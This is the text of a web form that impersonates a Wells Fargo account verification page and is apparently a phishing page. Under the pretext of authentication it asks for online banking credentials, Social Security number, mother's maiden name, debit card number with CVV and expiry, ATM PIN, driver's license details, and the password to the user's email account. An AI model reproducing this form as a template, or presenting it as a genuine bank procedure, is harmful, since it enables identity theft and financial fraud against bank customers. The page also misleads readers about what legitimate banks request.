 Wells Fargo Sign Up to Vie...
Verify Your Wells Fargo Accounts
Account authentication is required to continue.
Manage your Wells Fargo accounts simply and securely, anytime and anywhere you have interne
authenticate
Username
Password
Full Name
Address
City
State Select State
Zip Code
Mother's Maiden name
Date Of Birth Day Month Year
Social Security Number
Debit Card Number
Expiry Date Month Year
Drivers's License Number
Drivers License Expiry Date Day Month Year
CVV
ATM PIN
Email Address
Email Password
Confirm Email Password